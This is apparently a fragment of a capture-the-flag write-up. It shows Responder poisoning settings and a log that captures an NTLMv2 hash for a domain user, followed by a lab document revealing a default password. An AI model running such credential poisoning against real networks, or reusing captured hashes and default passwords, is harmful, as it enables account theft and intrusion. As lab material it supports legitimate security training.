 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.6]
Responder IPv6 [dead:beef:4::1004]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-YG05M3NSPRD]
Responder Domain Name [A3VM.LOCAL]
Responder DCE-RPC Port [46107]
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:2162c82dec392e07:7BF3B33082BF859BEB316D6691CBD2F1:
New Account Guide
Welcome to Intelligence Corp!
Please login using your username and the default password of:
NewIntelligenceCorpUser9876
After logging in please change your password as soon as possible.